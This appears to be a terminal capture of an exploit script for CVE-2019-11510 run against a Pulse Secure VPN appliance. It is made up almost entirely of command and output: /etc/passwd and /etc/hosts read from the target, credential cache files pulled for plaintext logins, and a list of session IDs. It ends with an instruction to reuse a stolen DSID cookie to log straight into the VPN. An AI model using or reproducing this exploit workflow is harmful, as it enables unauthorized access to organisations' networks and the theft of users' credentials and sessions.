 root@joker:~/pulse# echo https:// | bash CVE-2019-11510.sh
================================================================================
Project Zero India
CVE-2019-11510
================================================================================
-------------> Vulnerable
Writing all files to output/ /
Extracting /etc/passwd
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
root:x:0:0:root:/:/bin/bash
nfast:x:0:0:nfast:/:/bin/bash
bin:x:1:1:bin:/:
nobody:x:99:99:Nobody:/:
dns:x:98:98:DNS:/:
term:x:97:97:Telnet/SSH:/:
web80:x:96:96:Port 80 web:/:
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:102:102:PostgreSQL User:/:
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Extracting /etc/hosts
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
## File generated by DSNet::Hosts
127.0.0.1 localhost
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Downloading /data/runtime/mtmp/lmdb/dataa/data.mdb to extract plaintext usernames and password
Extracting Usernames and Passwords from /data/runtime/mtmp/lmdb/dataa/data.mdb
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
User : | Password
User : | Password
User : | Password
User : | Password
User : | Password
User : | Password
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Downloading /data/runtime/mtmp/lmdb/randomVal/data.mdb to extract sessionids, Use DSID=SESSIONID; as cookie to login directly into vpn
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
cd58e72
64b56a7
6a35c36
5e813d8
92a8eb4
9f6e0e2
9511d85
142c013
0a3d2c2
099286a
0193d36
099286a
099286a
0e24a56
1666845
d3cdfa0
dd84d28